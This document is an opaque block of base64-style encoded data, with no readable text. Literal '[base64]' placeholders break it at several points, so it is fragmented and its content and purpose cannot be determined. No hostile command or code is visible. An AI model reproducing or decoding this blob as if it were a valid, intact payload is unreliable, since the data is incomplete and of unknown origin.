P/ZxALgF9g4OqV41wto/uv+4oCMgXB8A/NEmfPxhzULKo8j9aKOlehC+uzcX7hQKQE/D/15xNTYnPqYaDkFog5CJSTB39HKPiSQQPsOEHCXYXVocozuur4wg9oHo4BlusAoVG/lZQH5yVRhEtboyjnuxOhpBoxTAMrtcXvAcznC+wSiICFif9FUNreDi2q7lYXffRUwz8WTJT0z0eOalV8BYVy/rq0kYawjaMACYoTqAMnjxarn1HKABFd6WfdaB3YI6kmu57fDmIQV2kUyzzZ9lhDedxNIGcNkK0x3QuWcPTENc6ve9wFU4iRnBsy0vdjkM/[base64]/FQSHHxnQ+fC1KGgz77sifmpUdGDcmaXGwUpYFzsRmBV+66T+3Ty4aVzaEBRNbQ+kEqOAazQzgyQOR4n0zz+1w2GQjC9EdPOQqPrOW62Goa1jEMwfviGRv4ODLd9QHtNDWHISijJlYcS8u6t/eqSISaM8wQV5nvdsXXFC8y6smO5CWH0FLks/w5qe0tbjIuZ9H7BXbPZ5sTtoKLmjy1IebiVqKauspfr3rn1Pp9h9CoiQErQi1GQamF99wBV6urO2H2VkXIeOn2LbPhXWBY+WK/[base64]/aozlgvNAtkcCjtNlH9Qfl6wqXLGUsBhoqpUWkBwYN4aioaODBheP7ECk/UU8GOtlcMnpMfEnxC6rX3x+zCSiyDmm2R1o/[base64]/9SbZ1Et3A5Zg3nRAg8sWqJAEYgPBnCm25GBBihzkb0zHNFQN6CnQ92WNXBj9EDRlsMZNtt+5PTFjm1dcSRjWHgjQkeOnOHUsG1+L0ytH/[base64]/A5jCkHFsKMb58UufODMS83Ug/EKhNybOJOmg6Jyv93NncmrXWZ183S3IGV7kZmTF8qcjQT14UGxfpcIyToQuf/G3OC1kcx0NnOhe/kvMkIfYPAj8zytaGVvNgvuGCB4C7yTPdb2vwwvJ8T0WAakXCISVWzsdOiuRxSBAC88DIJfq6BAyhig2cS/pM0BlxCgXdMaHdGtPeB/Dl6WX0IuUiFNy7rqjQegvJjfwsVjRWhzZrrCo+oG4ZDwkVDtxmqRWnvZzW/e48qcEB8FygrGNlvFiqeeADPC6C7+FDKchMz1Qbs5f6On2FckhWKG0zUKJL+hadg/QwMngsygh1+MAsX4YcrMmr88uXJYDUVLlZcZ464UY92frJTIx33h2K9sxs03ZTWabV3OHszNiBpp7p+5UAhOF5T3cRYsYvNfn7aWalkdgu12Us31XuOBGW5z/HthDddcr5U+guYY3nq84nC6nQQIoCQztYXM1gGuY0Z8jMhxcRngtOqqd+FNryyFe3d3YM8wSZkTM0YynkuT/ttjwoFBrHrcPREfxttcO4lRqNBJMzPsG50iN9zJBIRsckOXej1hZMZStR1PiLo8ODQCggNCRqgUzM4NHxWvhWc/jgS8Z0o2oMFwrWcFCX3Td/m8mRoPeXGyQmu86ITy2ItxvLUSlOC5Y9SG6chn3kxfPZeveGG1qNgFMLx2Ip7ZSQUCwV+1CrIAJRwu0kTpAaRBX0Qc+hiu7Zp/x5+CtGVOyc9GovmK/nnYksspdn9GCoIjMgIJdZEM0p2v5UL4pYOrMfrjGqmml8mqBL8Bq7XW06qIrh57PZ7hfjSK5h+y/6a8gyb0YqySgh0MaR3kElk5YDMGUWsk2N7f9EmH3+Oo9s40KXNR5mjGkoT7RCPrTxOVL7l6HjA3SOgrGkU6Soel/Y4tYCdQmSKBkYvSzRqAQbQAKi07cx4Ef05gFrgNcaXhIbbe0U9lFzixGccoPtDocSbSMUN5+JE/IIDUk/FnpHhR6y6to2DpKP0cFPDEQc3Tabnd+373lOr40d2iCil/15bLaPBMwaipK3sRK10RoMChZUkL+QxOE88D0XTAOG19/rvt0h2Cg7VhP01EFpbKbjspCgJC3NHxoNd6jj7OV02JhTi43QCd8NSqDVmmypDqHh1gONfkdj3gVYwOgE8sAvZSsCGs1VX2wMFfBtkJZzDfDGFu4X8+/riDGmIfpo+WpG1aUYHArgygMaPKrvKlXR6z/0tepZCbCxFKIbfSZQJRXoZ4Xuc3ByXrbkkPUDVcA8g9lw3eURqBMo+0CzrFhp0/l4qGDVdslMy5Ex1Ij0E4Yya+A9mB5/yc3eJiq7vAy5pMMYp06izipEoJvx+nLrASLYHUgEYaexV8eUH1zPyI13BeJG3zhzXRKRkeZjuJ9hRQWwEjzju0UKMZYjvkNDJOYKvdCBQR4lbBixG1IaDVvNibiuytI33i3S2Nqp29DLaiIngfaTfhvX1RIWN/SyXdnZvloueH0ohmbVN3NVaE584stc/eu9k1YnlLzwxxFnXjO5L9qLIip5HvJbX/Ggh7H85z1k+GIF4VmsIHgAt19o3FYbDj+xlx4y0MUH6ceojE6hCuVd60efOvhFlrrErsooGc3E1YxXEKHdOd/4hpkXErIZTGPoNUhxA8Kl4uK83SXQ297TYoF9edeCROH/7xW9C0lPo0VAAYRr2iRIeR/ZK519sC6rNmgVOl5eOc8k3//L5pdODf/[base64]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[base64]/fhISwYTbSp0B8/fSXU3z9QoLDPPZtpWxATBc+tqokGuxUaJeOAPHar01g+oMC7KWOO7n3HycR2VPBN7d1sd8NO8DysBKfmx4y98ugjH2wYjxQ+Bc+t5tZMAdf1kPqtyxeGJQvJg8HazmWFnvZv9gT6T/8d8+BGT2q8XESpG1cQdCHn6qWC3J1ITiX1pSEytqF6gBfb++/yA0K/Pmvreu1my8JxJTc50Ckcvm8NU+izjYP7HjrQDoHP3Qpu7CJ+k8DtzwOrSSo56dgBEyyGz30hvhIOh5z5n94k8a8pxWpAzNNv3yLKip3LdMih/5JDltnD6YSON4U7D80/2ftMlgu/nL/gR6JIDe2qYsXsOBlXK0uzdpNsrpE1JIhbzpfuQm+FQ9nHM8xpmqpGwlKRKIdR23n7HRT/+//AWyI9BogIM7rfbTddL54Fd+64BW+RIxg3d3M8ayfBQx6HvK7kPDaMwXAvBwhy3T0k37fXo7db4J2sTNMRywyKZQ52DzIxWudhwzEPfeQSEUoEXo27g/EpPag6DXGABXBlWBdCGxtNv0ia4XUNFVWAks1x2O77GeY4zOFHWmaUgKa3HvsSwM8OeWmamvp7tfsuS5DIPn8Y2f+nEdPeign9VsTdClRSkdCWTk/dJawN61HRQG9kpjEigu4SR753YdhBPOTZF4vdH5tdq23URokN7EMwDMZLZUvvOIx4TRh5MAb1z/vgv1ZdmUr9q6vt/J3PmkK/89TXllNuoDDXnlwJxR6LKV1ogaveiqvh1lGf/[base64]/KoYUntYKJ9VCJtvTf1nvBtqwwVhTciA/g/GqOTQ6HRvS0HQ/8lI2pweK6vXLgeLCzcQ05gARr99iJhOG7nIo1EwLBew/tPKE10C0zXpSQWwSbcuNPEW751D/iBmPpJvHU4AkKR6L5XuNSeQo28B4RrmTxB1qmpfPYrMpqCTKVLN9D+q2iUk+NeOghzICsGFpsuvENnW+g6IJiIjXGDIIpajX0cw29qhfIgnXxK0oc0bP9+MDnZI8LNG+jdCR3DjDIA/FDCBa1UL07iN1U/xiHY6iJ/5tQIDAwBo84wdTus3Cu3SngSW5+AODs50TqWCJ/Kj+E4DO6TeN3zkTQviBnTI+ukuDGUyXaJTXRlGJPehf+wXergjD9+r2fE4rmb/7uYrLpixeN2CMsOURb/xqXLOOtqQcRuwdt6hdLGBTcfxurOUYMTeppBfX+rATe6WtS8uZl+HMj95UIYDuVAhrfVOUC3lRbk/hr4awNYQDE4xFA7dZvYeJINHev+egyFYGkpu8mjiG47IJSTF4+JuCZToVYXig5m24MRKVW9CQh3P6AyLMasz2yvKJLYWHRVEf+AcresAivit5BiF81yVgDzovdNaJQvHPYBz5JKgDYTde3HP7KlXlLNbLES18BMlDiCyLbhWT/AukoXDi/ohNez9tzh4QKBZjLp3IMaoCFgEynY6R10aHmRokuw6MViiMWUpivIrA814z09brG3VAjqSBuw0UwUDIndyp49dr1BzWlmkh20PG4xVL4H0Nao/hxsNCPO4t3WeUZABsGElx13tFOefxjIXyOADs45SEPX5icp/HnQU9jwGiem5zHrUlH2nvzbJNBHpquLZRYEqbttSQfliCt2wnUh6M/UHe1bPVlIUhiJRXQc+ZFH/ie1fLTAAHKeM4A7RjW4/TUeDV5kPfwslf3UJeSvO5WpYpiPHmvYATV/mvLZ6Ha48WJonJScwnUQlTZpKrOpkh3rIebV6O0zOrHpwIT29hpnBrn2jqLBUwp23cL0pddc8J/G3HCD32lZ32yNApfdrFRog0yfXVutfuuTHgSLgVZ6eyrukYjfU6n8T6SgXwWlmQe1KpQtYqU4FP/3Rg3o5eBHX79Wjm7AqT2jNyzUlRGAmTlcOlgLtS2jz4ksYPr6hEmgPmlf72PAACcUnTI9+sjGt0Zeret3NmQ/24b38c9fq1PRoLuXk52Zag4gAeM92lFCFtqo+IQsqBN7vgPuloX/3QpTHjo4KNKiunbSW99cOpPA91sNIT2ewid2kAT4INpl1io1G945sRQzIT6vlgAyPnvflm5kV50BP5MQpZRmy9ZsEeU+p3sQxuIjPjifupEIegn3Pq3O4mpXICvia0l5zzHJ984d9X3/5GhTd+5k8XOwOcND+KMdec6iGkFEEwztM09DG0irvGhO5GMNlhjMUg0MxwZugbky5nWL8YoJMI4gbzKtkl2TWc4RMBnWEzFuCGzYaTOfwDxx8/fXIMJJL+cClGbJ0Z4NZQi9asp6dVmhT1nVkaiVxrzppIniFSXm02t5mHISB7zj3zlbWiF094/j/a7zbXnpwEh3nWZgKEuhXJD6LebUABTEJhDupVNuHXiIOqp6npCaMq5BLqZSM8urJFf9fIXCgjP2H8pN0519PF3qvwrgPp9Zd1mcAbcHgdoUchXuvIG9uzSSUD1tjnriNWNILTetOs5mc3SuGPKDwCIcGnTY59co8z8k6hRBQ+aHV+2qh0Mn/rAeMadwls9S8zSd4asabTY9eLYmTJUraQZBl0pc6MLz+eBCOEW/[base64]/6k2Xdwr/KFrG9cor+7MND/JHOeI6xCewU2TNTsy9x5an8PgKNI5ih+yTAgG9V/aBVJam3DN5fRvgJcG/[base64]/ECf4ni5yeTL3lx6+W3dNn+xT9SHj+9rArGp3cnC/MF8G043bJPV17Pf9TKZ1up6GOFUYV3tU+4YhujMP+IclNjmZHFSNcOfeWO1f+2m1VawtBlWnNTYPmM3Sgatj0eZyB2aGkWEKCYIUhq+/[base64]/pZAqaZvwYfAB9nYRaAnk7a7HNfpUlHZD85/UGJl1FfIgyA5OGYp63CMDOwHJjEfVlcTNMMFyHrVYE8tBVRi9MG12t6rOxzy7eVmKcT/G4plN2IdqC+pD9TtUEdQNnS6X4Vpse9cbalzVv1uQhTaQNmTigeRNmURvarrcjYRMMiBWcwp0v4n53vgWAUtQS9NsERLEOh5edTWNr8NlVpiHam+/qORzS8jq4iFrC+YcKzYhwqYzvdB3WL8oT7xAjUkD2/RzZktFulbdM1mkoWs30/rPFzs9PAfIMD0cChYtOG2mt9+BgJ6DVyz5s4JM8ndfh3W4o36FW+gAo8ag4f0fyRFHi0pnJ9TL3eXGqakP0L3NgJcLM5ltXTSFb1zhkKf8pN2MFCnxoHEcvQKj4v8rtnKTS4ZpH/kdb4reUxht8AwyX13dmmEeGUOQKw1gVoNvpaIee+5T23ZngHvcsQrT125X4wWFfVNAfZiNAPMAol1fP0HxuF7QtmURmIyk1Sjpvputn2WA34xuxGTqRpGb1XIj5cxbqbOsKQ1I0l9JPWxN9EO+855nNEtqwb/xP/sagE50eE1y/KEDiDW52TdhB+ESqmrLneQSbdipMFYFr4PP5UXGbbnS0aVIE8iCX0fQ/F4CQCS0dFdZiQRatUpIWkTI0pAeT9COxzN6SOiihEx7hyEGtl6+rjeXRw3lW/WLF5qomwSOhWPoe2LGE3jTyXckodq0iHlLRGDcsrZt3jhMy6U0XFyHXARNUwS5CZzVyGPhokeOOGeFmUTi9TXOIFfm8pe/Ks+WK5ddTDcPRG6XU5FcBPG/rJSLCC6+WDNMgzrWjYhsaUnruIvskSqAWVSp3evbKZ66E/XLkOZ9lgGBZjq38aFoLDuVlHdzhBhDI/YioaJ4r/6tTCfEaOKoqaHz14cgrYstKS/j6c/pOpiIC4c9IVLrMthVWN41mGGjm7b1SgiGtL+SZda5ccKJH6De9mxm1JMIJgnMY55Eus92O2seUU8dWfyDWQPHw1ObrUwd9ZjorLf1xkdE4gCtbo7RpRcNaIoaIsW8k/QV24pG6lFgQexHh75kyyhPZvL9Ebz5QEBOYWZisYZqYitM8jQoo6F6aPDYHDhVdlxuW2Q8TcxY1TEXiiUtpNUewv6kfDORTLgNv1p+vFGWE6HPDb5fia0opO8GVDPqh7poJL8qr4h6jf4Frh0xDEdZPH04Sq31jt/arerxc9zXJYu3Pkci5wrDiqgG8sB697x/[base64]/zKaMbwp5GBxHBrGPA/ASH3NlngAeAc25UDh7xCeU6uWLdhmTNFfnskQHN9HdvmCUPsfiByFSCGZu5RuJ+fI4TFcNNopRRZ/lEX7mqOeWWjd9gRI4vmolt2S91ZZ6ZBkGMdTVOuivlD2wkWGIDms3vcY0MeS5TZWVtl/99yW6PSS+ryqx9eBA5tR31TmZUZIAUKqqqKWPvv61MzRqO8Acm8WQzLXl94ZK89muKQEGDplG/jw73Hh99DaG9h8vSF3bcIgczQfzgdg71MRivPL/A7aKVcc+eZscPYdgnJFS3zpuxxJlQOVMkm7DzXRimJlPvB/NBzHZ5B6Ou/Xb7AGmt4Hi6nNETuy76n8/B9eznakWswerTu4+YTFe/rTvjdjHC1u1WLMI2cnWRrcS3snfimH474lF/+De1kLTWHUjgM6oQXwEF19GxGR6gMj638OsgpVm2BndJB3xLGnCopbuSiI0j/mK9XRAeWaVIDH1cPQJySxyxbiV2bWQ+nvaQZ64UXyjqiz1lifTqePCaf5yPKzYxGi8uo3nxmY3MOQigARNLKVZlLBTj4b8R93iZU/rTf67i/4acBT9Upb5Pqmq/[base64]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[base64]/[base64]/poxuwhrrKUGFojB4WPFIptEFEzwBdIvRhQHgkR5/fWKfjxXq/8BXAGIt7xE9iJwtfnANPYZpD3+UhGSKgVCQGCkWt6WIW8XVny5v48sME7HaEn4ZRtZewvgqdFCj93s0hRg2s1jMm6lvMhnSUbL7cj0A63aze9lBw43RmmW28C2Em6cB4olMaKBRZE+PGQ5cPgv76O3rntHpFwNfY1f8elV+VrvkU0bKi/jP0oRDwMpcLJIiqpoz62tYYE0BCr+hmnF4C7EJazXvdm4lpH2hSWdj6xPgwgZ//vpiHRvEBeaQIbKU2CAhEU0JSkFABZ61iJpXyOPjcwu0c2cTjI71FMcF5jat495vQZbbTKi3merllrq4/9x6bSTe4tiRvMP6ShEMijhN/A3vgjb+K+sRW1S+VSA7oQpcuvmPD/Q38mEt4zrpsdvyUl8PYGHTGOoaYhD0+e/NJVqQ6QRaylkJz4X10B7ORBKhX3qw99BljR9e+nLHqb5EEF6xilRhxZP0MZ3aak6Ou/XrT4akCIUBzjCJ4J+QLTEdlI9KsjhsZMVPvr3MFF+VLb/KDM0u8ggwpKGZe85p0o+pT2qG8q77di5O1Td0zvuy99OES5RVdfZ+kQjSWXhXbmM4XtRv3yxxYjXxVx4r7TXyuq0lyBkPVEXsKK9+O+avjkA6+KmQbnHB494myTE7VZQDQtlqNihKylqE7ySiYXUmoE2aeHE6hWFqV5B0VHOpFF8Iqep/zccmtvtMfPi2/vmFaFPXPBb7LEYZPFLIO/5BxKpUSmoRCVMce6CGa3lJBmBJ9DSx+g6hAoUwM+p9gzy5SOZMXa7d/a8IatnbtX09rMcM9AzJcvU/RHmNIxYbyTt0AALiZD28sL+sNFbiCeDDndDYYazDZPA2Laef6KycNiOI1pYN+jvuIGomBFrFGn2a1u9pe4EcRwtZHNMhNX4LQsxlfwhkFc9s5VmQgVixrhWQREKwIx6B1PdRoxGsPeafPpLepTA8sVbKc+LlpZCAdY7kfi29C/dGvryPoicgHD3SYmVZzHUh3NPTND1HR5bOYUj73rA79YrfIoUI//[base64]/XjlBYybkhJeXGnC5JM85CjT9aqVDvg64cKtVfn8ff6IeXKP/rDN4Z7gWcGOg9sEK8yVV1cQMt3ZekWolgwdeL289P2tLEZoHXgpOWMz6UXEStTCB5ekxoibFkl02jkGB0CZyYhMHgjb2QBmxdsNID8obrFBOljwo2rZKKs4TXWQogplia/KSpjhFJ+vlX2gBW9yE9aB6/sMHA7YWMtmvHasHIriVi1ppZRV4X1o5jvfmIio7YvElBVfVivC/MkK4uM2l+Yb0n40Th8qQ1T0HnaXlyknjBcsxJuEeuDd5AHwksTYmnX/FR6Q9pkq8210dQ/AoYHU7+JMPum0u1nndYobj0guCJxzRjXs7jVnLv1Pvi1PUSjSV0+I4X7lXURVCG+ZLfd4h1GeSQ7dtL6/elXWzFXbxdRh2pJEAW1JvG9S+/JitcWg4iYGzkSQd8lSyTiEkYfdtH6CxQQ/ffg5KG+/BQQkv5GYGsufjRSbn9sbGHA22VHqteWm7eL9OZFr9YKUssHyuIj84JAT09/vs4hfq44fB0Ix0q4sOxFdXUaHxpjkwBTDe2LxnLUohsT1qCr+K11RbnwMrFeN84HMsKVw7gmp4eXJpt/IqPohaiffvmzt7wprJd5lHeIZ0si8qtay718nFTXAeMMRDIuLGDXmbSrr7QV8jAQUqB4sb42UKpTPt1oFBivegFyUY8UyLvu0u3Cj6w5CHCP1YMWXEbweJVnZkr7/wOviM+l0ksVRj44I1GTOX24WO3xKOvTKnbJfFbM1u8/oDf8hkVJf0cx7W59mnjT1micOh5QpEuuSpFoOEddV09aGEilnGKE555AMoFN7HxJ/iIMhcxqXWCiaq/Nb4E7UVoJaklv7FvODeGfW+00jFU4nfMj6H/y+GUVCIvtbJrzjgvWn/W+WNxbBPj51n+y4/NZIrqETTIyXMbdBSn3c+ytmyU0WwfYLSWTb02quZiUXIa2E1tthncWX+/l2wNyxnYpH3tlzSCezbApE6eu1ymCjLMMSAmAW5E08MowNlsgUz79mOrDGlMDs11Pwpk8bZK1ajeLAunyBaeA3buW7PpEgpMugEhvu2cvv1SlsvIQsk5bfMYfrwO11XMvF0B34CwjDAqyGdwQkVSqdq3/3DMtyulHVKaF0zUlxXLkQ2PZRcEaITFxWmGX+7+pFrDGy9v67GPPbXIQ0XP8HAP+RvaSYemkcFWTxSCzYUNwAgj73TsOTotXjsL16u+Hx9ZEzBAHQR5mpSgnKp3/H+xH5NjbnuFojvi+JEE/2CosSaqFTNWAkqGIPSdWuwosIW70N7IG9nhgwAFWBo4hik469QEm9rrrTOb89p74KU4IejrcJhyExTqQkZSbujkdrkTVjiHDc8Xxa+gRcsaqpuQJcQBJ7Qk3Nv7UNx+6PJOK8zS74mdbpzpMDzPzz2CS1NHS5TQ6DzLxYRYoJObFdwL80Fj74nraD/A2APrZfUiG+ChDiV4W3124l2eUazUPU3dnT0xx7cbJdI3h9+bx/2zW+4JYN9IYwOyc0TmBUIdveziMfYLsWWNEESIlxGyZvGpOEVsgB9uIvtM816CbtJZjHCMnrpuM65FRQvCcTf1Ge/FwvPPSDBzQy0vofogzHvyE0OeRaEP0btxt8c3XHBrPNI3rZd8bxIfHDfXestZKYimyTGGpAqUJlx5KHFGaZ0iuHYy7mQF4bgJuK1pXcYBZ21DLK49Ttb7TD/jkRN0oA9iPzdbP6BSoF6bXnASUG48s4cYSTAMDFhO